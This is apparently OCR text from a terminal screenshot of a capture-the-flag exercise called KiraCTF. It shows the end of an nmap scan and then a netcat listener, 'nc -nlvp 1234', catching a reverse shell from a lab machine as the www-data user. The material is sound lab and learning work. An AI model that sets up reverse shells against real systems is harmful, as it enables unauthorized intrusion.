 root@Windows: /home/apstro/Documents/vuln/KiraCTF
File Edit View Search Terminal Tabs Help
root@Windows: /h... × root@Windows: /h... × root@Windows: /h... ×
Completed NSE at 23:33, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https
://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.18 seconds
Raw packets sent: 1023 (45.806KB) | Rcvd: 1015 (41.282KB)
┌──(root㉿Windows)-[/home/apstro/Documents/vuln/KiraCTF]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.141.128] from (UNKNOWN) [192.168.141.132] 39372
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
02:41:25 up 1:52, 1 user, load average: 0.28, 0.16, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bassam :0 :0 00:53 ?xdm? 4:56 0.02s /usr/lib/gdm3/gd
m-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --ses
sion=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$